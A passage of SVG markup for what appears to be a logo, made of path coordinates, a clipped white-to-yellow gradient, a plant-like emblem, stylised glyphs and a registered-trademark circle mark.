				c-0.7,0-1.2,0-1.4,0c0-0.4,0-0.7,0.1-0.7c0.1-0.1,0.4-0.1,1.1-0.1c0.9,0,1.4,0,1.5,0.1c0.1,0.1,0.1,0.3,0.1,0.8
				C37,48.5,36.5,48.5,35.8,48.5 M32.3,52.1c-0.6,1.3-2,2.2-4.1,2.8c-0.4,0.1-0.6,0.2-0.6,0.4s0.1,0.3,0.3,0.5
				c0.2,0.2,0.5,0.1,1-0.1c1.7-0.7,3-1.8,4-3.2c0-0.1,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.3c0.3-0.1,1.2,0,2.8,0
				c0.7,0.1,1.3,0.2,2.1,0.4c0.3,0.1,0.5,0.1,0.6-0.1c0.2-0.2,0.4-0.4,0.6-0.6c0.1-0.2,0-0.3-0.2-0.3s-0.6,0-1.2,0
				c-5.6-0.2-8.6-0.1-9,0.2c-0.1,0-0.1,0-0.1,0.1c-0.2,0.2-0.3,0.4-0.2,0.5c0.1,0.2,0.3,0.2,0.7,0.1C30,52.2,31,52.2,32.3,52.1
				 M33.4,53.1c-0.3,0-0.6,0.1-0.7,0.2c-0.1,0.1-0.1,0.3,0,0.5c0.1,0.1,0.2,0.6,0.4,1.4c0.1,0.3,0.2,0.5,0.3,0.6
				c0.1,0.1,0.2,0.1,0.4,0s0.6-0.1,1.2-0.2c0.5,0,0.9,0,1.3,0.1c0.2,0.1,0.4,0,0.6,0c0.3-0.1,0.5-0.5,0.7-1.2
				c0.1-0.2,0.1-0.4,0.2-0.5c0.1-0.2,0.1-0.4,0.1-0.5C37.5,53.1,36,52.9,33.4,53.1 M33.8,55.1c-0.1-0.1-0.2-0.4-0.3-1
				c0-0.1,0-0.2,0-0.3c0.1-0.1,1-0.2,2.6-0.2c0.3,0,0.6,0,0.7,0.1c0.1,0.1,0.1,0.2,0.1,0.3c-0.1,0.6-0.2,0.9-0.4,1
				c-0.1,0-0.2,0-0.5,0c-0.5,0-1.1,0-1.8,0C34,55.1,33.9,55.1,33.8,55.1 M48.2,49.2c0.7,0,1.3,0,1.9,0c0.2,0,0.4,0,0.5-0.2
				c0.1-0.1,0.1-0.2,0-0.3s-0.6-0.1-1.5-0.1c-0.9-0.1-1.4-0.1-1.7-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.1,0.2-0.2,0.3-0.1,0.4
				c0.1,0.1,0.3,0.1,0.6,0.1C47.6,49.3,47.8,49.2,48.2,49.2 M51.5,54.2c0.3,0,0.5-0.1,0.7-0.3c0.1-0.2,0.2-0.4,0.3-0.7
				c0-0.2,0-0.3-0.2-0.2c-0.4,0.2-0.8,0.4-1.3,0.4c-0.6-0.1-0.9-0.1-1-0.2c-0.1,0-0.2-0.1-0.3-0.2c-0.2-0.4-0.2-1-0.1-1.9
				c0-0.1,0-0.2,0-0.3c0.4,0,0.8,0,1.1,0.1s0.5,0,0.6-0.1c0.2-0.2,0.4-0.3,0.4-0.4c0-0.1-0.1-0.2-0.4-0.2c-1.4,0-2.6,0-3.8,0
				c-0.3,0-0.5,0-0.6-0.1c-0.7-0.1-1.1,0.1-1.3,0.4c-0.1,0.2-0.1,0.3,0,0.4c0.1,0.1,0.4,0.1,0.8,0c0.4,0,0.8,0,1.3,0
				c0.1,0.4-0.1,0.8-0.3,1.2c-0.4,0.5-1,1-1.9,1.3c-0.2,0.1-0.3,0.1-0.3,0.2c0,0.1,0.1,0.2,0.4,0.4c0.2,0.1,0.4,0.1,0.5,0
				c1.4-1,2.1-1.8,2.1-2.6c0-0.2,0-0.3,0.1-0.4c0.2,0,0.4,0,0.7,0l0,0c0,0.2,0,0.7,0,1.4c0,0.6,0.2,1.1,0.6,1.4
				C50.2,53.8,50.9,54,51.5,54.2 M45.7,47c-0.9,0-1.5,0-1.6,0.1c-0.2,0.2-0.3,0.6-0.3,1c0,1.3,0,3.2-0.1,5.6c-0.1,0.8,0,1.3,0.2,1.5
				s0.5,0.2,0.9,0.2c0.9-0.1,2.2-0.2,4-0.2s3,0.1,3.5,0.1c0.4,0,0.6,0,0.8,0c0.2-0.1,0.4-0.3,0.5-0.5c0.1-0.3,0.1-0.6,0.1-1.1
				c-0.1-1.2,0-2.9,0.1-5.2c0-0.4,0-0.8-0.1-0.9c-0.1-0.2-0.2-0.4-0.4-0.5C53.2,47,52,47,49.9,47C48.2,47.1,46.8,47,45.7,47
				 M44.6,54.5c-0.1-0.2-0.2-0.5-0.2-0.9c0-1.6,0-3.3,0.1-5c0-0.3,0.1-0.5,0.2-0.7c0.1-0.2,0.8-0.3,2.1-0.4c1.7-0.1,3.4-0.1,5.1,0
				c0.4,0,0.7,0.1,0.9,0.2c0.1,0.1,0.2,0.4,0.2,1c0,2.1,0,3.8-0.1,5.1c0,0.3-0.1,0.5-0.2,0.6c-0.1,0.1-0.4,0.2-0.9,0.1
				c-1.8-0.1-3.6-0.1-5.4,0c-0.3,0-0.7,0-1.1,0C45,54.7,44.8,54.6,44.6,54.5"/>
			<path class="st5" d="M29.1,59.3l0.2-0.2c0.3,0.1,0.7,0.3,1.1,0.4c-0.2,0.2-0.4,0.4-0.6,0.6L29,60.9c0.5,0.3,0.9,0.3,1.3,0.2
				s0.6-0.3,0.8-0.7c0.1-0.2,0.1-0.5,0-0.7s-0.3-0.4-0.7-0.6c-0.5-0.3-1-0.4-1.6-0.4s-1.1,0.1-1.5,0.4c-0.5,0.2-0.8,0.6-1,0.9
				c-0.1,0.1-0.1,0.2-0.1,0.3s0,0.2,0,0.3s0.1,0.2,0.1,0.3c0.1,0.2,0.1,0.3,0.1,0.3c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.1-0.1,0.1
				c-0.1,0-0.1,0-0.2,0c-0.2-0.1-0.3-0.3-0.3-0.6s0-0.6,0.2-1c0.2-0.5,0.6-0.8,1.1-1.1s1.1-0.4,1.7-0.4s1.3,0.2,1.9,0.5
				c0.5,0.3,0.8,0.6,1,0.9c0.2,0.3,0.2,0.6,0,0.9c-0.1,0.3-0.4,0.5-0.6,0.6c-0.3,0.1-0.6,0.2-1.1,0.1c0.2,0.2,0.4,0.3,0.5,0.5
				s0.1,0.3,0.1,0.5s0,0.4-0.1,0.5c-0.2,0.3-0.4,0.5-0.7,0.7c-0.3,0.2-0.7,0.3-1.1,0.2c-0.4,0-0.8-0.1-1.2-0.3
				c-0.1-0.1-0.3-0.2-0.7-0.4c-0.2-0.1-0.3-0.2-0.5-0.3c-0.3-0.1-0.5-0.3-0.8-0.3l0.2-0.2c0.3,0.1,0.5,0.2,0.7,0.1
				c0.2-0.1,0.4-0.3,0.8-0.6l1.9-2.1c0.1-0.1,0.1-0.2,0.2-0.2v-0.1C29.2,59.4,29.2,59.4,29.1,59.3C29.1,59.4,29.1,59.3,29.1,59.3
				 M28.8,61.1l-0.6,0.7c-0.3,0.4-0.6,0.6-0.8,0.8c-0.1,0.1-0.3,0.2-0.4,0.2c0.2,0.2,0.4,0.3,0.6,0.4c0.5,0.3,0.9,0.3,1.3,0.1
				s0.7-0.4,0.9-0.8c0.1-0.2,0.1-0.4,0.1-0.5c0-0.2-0.1-0.3-0.2-0.5C29.5,61.5,29.3,61.3,28.8,61.1 M34.8,59.9
				c0.1,0,0.2,0.1,0.2,0.2c0,0.1,0,0.2,0,0.3s-0.1,0.2-0.2,0.3c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2-0.1-0.2-0.2c0-0.1,0-0.2,0-0.3
				s0.1-0.2,0.2-0.3S34.7,59.8,34.8,59.9 M32.2,62.3l-0.1-0.2c0.4-0.2,0.7-0.4,1-0.4c0.3-0.1,0.5-0.1,0.7,0c0.1,0,0.2,0.1,0.2,0.1
				c0,0.1,0,0.1,0,0.2c0,0.1-0.2,0.4-0.6,1c-0.6,1-1,1.5-1.1,1.8v0.1c0,0,0,0.1,0.1,0.1c0.1,0,0.4-0.1,0.9-0.3l0.1,0.2
				c-0.5,0.3-0.9,0.4-1.1,0.5c-0.2,0-0.4,0.1-0.5,0c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0-0.2,0-0.3c0.1-0.4,0.6-1.2,1.5-2.5
				c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0-0.1-0.1-0.1c-0.1,0-0.1,0-0.2,0C32.7,62,32.5,62.1,32.2,62.3 M37.9,63.3l-0.1-0.2l0.4-0.2
				c0.3-0.2,0.6-0.4,0.7-0.4c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0.1c0.3,0.4,0.5,0.8,0.6,1.4c0.2,0.6,0.2,1.2,0.2,1.7
				c0,0.1,0,0.2,0,0.3c0.6-0.9,0.8-1.7,0.9-2.3c0-0.1,0-0.3-0.1-0.5c0-0.2-0.1-0.4-0.1-0.5s0-0.2,0.1-0.2c0.1-0.1,0.1-0.1,0.2-0.1
				c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.4c0,0.4-0.1,0.9-0.3,1.5c-0.2,0.6-0.5,1.2-0.9,1.9c-0.4,0.7-0.8,1.2-1.1,1.5
				c-0.3,0.3-0.7,0.5-1,0.7c-0.3,0.1-0.6,0.2-0.9,0.2c-0.2,0-0.4-0.1-0.5-0.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.2
				C36.9,68,37,68,37.1,68s0.2,0,0.4,0.1c0.2,0.1,0.3,0.1,0.4,0.1c0.2,0,0.4-0.1,0.6-0.2c0.3-0.2,0.5-0.5,0.7-0.8
				c0.2-0.3,0.3-0.6,0.3-0.9c0-0.4,0-0.9-0.1-1.6c-0.1-0.6-0.3-1.1-0.5-1.4c-0.1-0.2-0.2-0.3-0.4-0.3C38.4,63,38.2,63.1,37.9,63.3
				 M45.3,62.1L46,62l-0.2,1.7c-0.1,1-0.2,1.5-0.2,1.6s0,0.1,0.1,0.1h0.1c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.3-0.3,0.5-0.6l0.2,0.2
				c-0.5,0.7-1,1.1-1.2,1.1c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3c0-0.2,0-0.4,0-0.7c-0.2,0.3-0.5,0.7-0.9,0.9
				c-0.2,0.2-0.5,0.3-0.7,0.3c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3s0-0.3,0-0.4c0-0.2,0.1-0.6,0.2-1.2c0.1-0.8,0.2-1.2,0.1-1.4
				c0-0.1,0-0.1-0.1-0.1s-0.1,0-0.2,0.1c-0.1,0.1-0.2,0.2-0.4,0.5l-0.2-0.1c0.4-0.4,0.7-0.7,0.9-0.8s0.4-0.2,0.5-0.2s0.1,0,0.2,0.1
				c0.1,0,0.1,0.1,0.1,0.2c0,0.2,0,0.7-0.1,1.6c-0.1,0.8-0.2,1.2-0.1,1.3c0,0.1,0,0.1,0.1,0.2l0.1,0.1c0.2,0,0.4-0.2,0.7-0.5
				c0.3-0.3,0.4-0.7,0.5-1L45.3,62.1z M49.8,60.6l0.3-0.2v1.2c0,0.5,0,1,0.1,1.7c0,0.3,0.1,0.6,0.1,0.6c0,0.1,0.1,0.1,0.2,0.1
				c0,0,0.1-0.1,0.2-0.2c0.1-0.2,0.3-0.4,0.4-0.6l0.2,0.1c-0.2,0.4-0.4,0.7-0.5,0.8c-0.2,0.2-0.3,0.3-0.5,0.5
				c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0-0.1,0-0.2,0l-0.1-0.1c0,0,0-0.1,0-0.2v-0.7c-0.2,0.4-0.4,0.7-0.7,1.1c-0.2,0.2-0.4,0.3-0.5,0.4
				c-0.2,0.1-0.3,0-0.5-0.1s-0.3-0.3-0.4-0.6c-0.1-0.3-0.1-0.7-0.1-1.1c0-0.4,0.2-0.9,0.4-1.3c0.2-0.4,0.4-0.7,0.7-1
				c0.2-0.2,0.5-0.3,0.9-0.5C49.6,60.7,49.7,60.6,49.8,60.6L49.8,60.6z M49.5,61.5c-0.2,0-0.3,0-0.4,0.1c-0.3,0.1-0.5,0.2-0.6,0.4
				c-0.2,0.2-0.3,0.5-0.3,1c-0.1,0.4,0,0.8,0.1,1.2c0.1,0.2,0.1,0.3,0.2,0.4c0.1,0.1,0.2,0.1,0.3,0.1c0.2-0.1,0.4-0.2,0.6-0.5
				c0.2-0.3,0.2-0.7,0.2-1.1L49.5,61.5z M51.6,61l-0.2-0.1c0.2-0.5,0.3-0.9,0.5-1.1c0.1-0.2,0.3-0.4,0.4-0.4c0.1,0,0.1,0,0.2,0
				c0,0,0.1,0,0.1,0.1v0.1l0.3,0.9c0.1-0.5,0.3-0.9,0.6-1.4c0.1-0.3,0.3-0.4,0.4-0.5c0.1-0.1,0.2-0.1,0.3,0c0.1,0,0.2,0.1,0.2,0.2
				c0,0.1,0.1,0.2,0.1,0.3c0,0.2,0.1,0.6,0.3,1.3c0.1,0.7,0.2,1.1,0.3,1.3c0,0.1,0.1,0.1,0.1,0.1h0.1c0.1,0,0.2-0.2,0.3-0.4
				s0.1-0.3,0.2-0.5L56,61c-0.1,0.4-0.2,0.8-0.4,1.1c-0.1,0.2-0.2,0.3-0.3,0.4c-0.1,0.1-0.2,0.1-0.3,0c-0.1,0-0.2-0.1-0.3-0.3
				s-0.3-0.9-0.5-2.1c-0.1-0.4-0.1-0.6-0.2-0.7c0-0.1-0.1-0.1-0.2,0c-0.1,0.1-0.2,0.2-0.3,0.4c-0.2,0.3-0.3,0.6-0.3,0.9
				c0,0.2,0,0.5,0.1,0.9l0.4,1.6l-0.6,0.3c-0.1-0.5-0.2-0.9-0.3-1.3l-0.5-1.8c0-0.1,0-0.1-0.1-0.1c0-0.1-0.1-0.1-0.1-0.1
				S52,60.3,52,60.4C51.7,60.6,51.6,60.8,51.6,61"/>
			<g>
				<g>
					<defs>
						<path id="SVGID_4_" d="M26.3,38.9c0,1.5,0.3,3,0.7,4.4l6-0.8l12.9,1.1l4.8-1.5l3.9,1.1c0.5-1.3,0.7-2.8,0.7-4.3
							c0-7.6-6.5-13.8-14.5-13.8S26.3,31.3,26.3,38.9"/>
					</defs>
					<clipPath id="SVGID_1_">
						<use xlink:href="#SVGID_4_"  style="overflow:visible;"/>
					</clipPath>
					
						<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-297.1603" y1="691.8422" x2="-296.1656" y2="691.8422" gradientTransform="matrix(0 -27.7515 27.7515 0 -19158.8828 -8193.8809)">
						<stop  offset="0" style="stop-color:#FFFFFF"/>
						<stop  offset="0.135" style="stop-color:#FFFFFD"/>
						<stop  offset="0.2618" style="stop-color:#FFFEF5"/>
						<stop  offset="0.3853" style="stop-color:#FFFCE7"/>
						<stop  offset="0.507" style="stop-color:#FFF9D2"/>
						<stop  offset="0.6272" style="stop-color:#FFF4B4"/>
						<stop  offset="0.7464" style="stop-color:#FFEF8C"/>
						<stop  offset="0.8647" style="stop-color:#FFE955"/>
						<stop  offset="0.9795" style="stop-color:#FFE300"/>
						<stop  offset="1" style="stop-color:#FFE200"/>
					</linearGradient>
					<rect x="26.3" y="25.1" class="st6" width="29" height="18.5"/>
				</g>
			</g>
			<path class="st7" d="M42.2,28.5c-0.4,0-0.7,0.3-0.8,0.8s0,1.8,0,1.8s0.8,0.2,1.4-0.3c0.6-0.5,0.8-1.2,1.6-2.1
				C45.2,27.9,46,28,46,28s-0.5,0-1.2,0.9c-0.6,0.9-1,1.7-1.7,2.2c-0.9,0.5-1.7,0.3-1.7,0.3s-0.1,1.2-0.1,2.7s0.2,2.3,0.2,2.3
				s2.5-2.9,5.8-3.4s4.8,2.1,4.8,2.1s-1.6-0.4-2.9,0.1c-1.2,0.5-2.7,1.4-2.7,1.4s-1.4,0.7-2.7,0.9c-1.2,0.2-2.3-0.1-2.3-0.1
				s0,0.9,0.3,3.1c0.2,2.2,0.4,2.8,0.4,2.8h-2.4c0,0,0.2-0.7,0.3-1.4c0.2-0.7,0.3-1.8,0.3-1.8s-1,0.5-2.9,0.1
				c-1.9-0.4-3.3-1.4-3.3-1.4s-1.2-0.9-2.7-1.1c-1.4-0.2-2.4,0.1-2.4,0.1s1-2.1,4.4-2.2c3.6-0.1,7,3.6,7,3.6s0.2-0.9,0-2.6
				c-0.2-1.8-0.1-3.7-0.1-3.7s-2.7-0.1-4.6-4.8c-0.4-1-0.4-1.4-1.2-2.8c-0.9-1.3-2.4-2-2.4-2s3.2-1.1,6,2c2.2,2.9,2.4,6.5,2.4,6.5
				s0.2-1.4,0.2-1.8c0-0.3,0-0.6,0.1-0.9s0.4-0.6,0.5-0.8c0-0.1-0.1-0.9-0.2-1.8c0-0.8-0.2-1.9-0.1-3c0-1.2,0.3-2.4,0.8-3.4
				c1.4-3.3,5.6-5,5.6-5s0.2,0.2,0.3,0.5c0.2,0.9,0.6,3.1-0.8,6.9C45.5,26.7,42.6,28.4,42.2,28.5 M43.7,26.6
				c0.9-0.9,1.6-1.9,2.4-3.6c1.7-3.6,1.1-7.2,1.1-7.2s-3.8,1.8-4.8,4.9c-0.7,2.4-0.6,3.1-0.6,4.7c0,1,0.1,2.6,0.1,2.6
				S42.6,27.6,43.7,26.6 M40.7,32.3c0,0-2.2-0.7-3.5-3.4c-0.5-1-0.9-2.4-1.4-3.3c-0.8-1.4-1.6-2-1.6-2s2.3-0.3,4.3,2.5
				C40.4,28.9,40.7,32.3,40.7,32.3 M35,38.3c-2.6-1.6-4.1-1.4-4.1-1.4s1.4-1.4,4.3-0.6s5,3.2,5,3.2S38.2,40.1,35,38.3 M50.5,34.3
				c0,0-1,0-2.3,0.6c-0.7,0.3-1.5,1-2.4,1.4c-2.6,1.2-4,0.5-4,0.5s2.6-2.6,5-3.1C49.4,33.1,50.5,34.3,50.5,34.3"/>
			<path class="st8" d="M43.9,24.5c-0.4,2.2-1.8,3.1-1.8,3.1s1.2-0.9,1.5-3.3s1.4-3.6,1.4-3.6S44.3,22.3,43.9,24.5 M38.9,29
				c-0.4-1.5-1.4-2.3-1.4-2.3s0.7,0.7,1.1,2.3c0.4,1.6,1.7,2.9,1.7,2.9S39.3,30.5,38.9,29 M45.3,34.9c-0.6,0.3-1.2,0.7-1.7,1
				c-0.7,0.4-1.5,0.8-1.5,0.8s0.7-0.2,1.7-0.7c0.4-0.2,1.2-0.7,1.6-0.9c1.6-0.8,2.3-0.6,2.3-0.6S46.8,34.2,45.3,34.9 M36.7,37.7
				c-1.2-0.4-2-0.4-2-0.4s0.7,0.2,1.5,0.4C37,38,40,39.3,40,39.3S37.9,38.1,36.7,37.7"/>
			<path class="st2" d="M65.3,43.5c0,0.2,0,0.4-0.3,0.7c-0.2,0.3-0.5,0.6-1.2,0.7c-2.1,0.1-4.3-2.3-5-2.2c-1.2,0.1-2.5,1.2-3.8,1.3
				c-2.4,0.2-2.7-1.4-4.5-1.3c-1.6,0.1-1.8,1.1-3.8,1.4c-0.9,0.1-5.1-0.4-7.8-0.4c-2.4-0.1-4.1-0.7-5.5-0.7c-3.2,0-6.2,1.9-9.2,1.4
				c-1.7-0.3-2.4-1.2-2.9-1.1c-2.1,0.1-4.1,0.4-4.2,0.4c-0.3,0-0.5-0.2-0.5-0.5s0.2-0.5,0.5-0.5c0.1,0,3.2-0.5,4.4-0.4
				s1.7,1.3,4.2,1.2c2.2-0.1,5.1-1.5,7.7-1.5c1.4,0,2.8,0.4,4.3,0.6c1.2,0.1,2.5,0.2,3.8,0.2c1.7,0.1,3.1,0.2,4.7,0.3
				c1.4,0.1,2.6-1.3,4.3-1.4c1.7-0.1,2.8,1.2,4,1.3c1.5,0.1,2.7-1.2,4.2-1.3s2.5,1.5,4.6,2.1c1.4,0.3,1-0.7,1.6-0.8
				C65.3,42.9,65.3,43.4,65.3,43.5"/>
		</g>
		<g>
			<path d="M75.5,10.3c0,2.4-2,4.4-4.4,4.4s-4.4-2-4.4-4.4s2-4.4,4.4-4.4S75.5,7.9,75.5,10.3"/>
			<path class="st9" d="M74.8,10.3c0,2-1.7,3.7-3.7,3.7s-3.7-1.7-3.7-3.7s1.7-3.7,3.7-3.7C73.1,6.6,74.8,8.3,74.8,10.3"/>
			<path d="M69.3,7.7h2.3c0.9,0,1.5,0.5,1.5,1.3c0,0.6-0.3,1.1-0.9,1.3l0,0c0.6,0.1,0.7,0.5,0.7,1s0,1,0.3,1.4h-0.7
				c-0.2-0.2-0.1-0.7-0.2-1.2s-0.2-0.9-0.8-0.9h-1.6v2.1h-0.7L69.3,7.7L69.3,7.7z M71.4,10c0.6,0,1.1-0.2,1.1-0.9
				c0-0.5-0.3-0.8-0.9-0.8H70V10H71.4z"/>
		</g>
	</g>
</g>
<g id="XMLID_71_">
</g>
</svg>
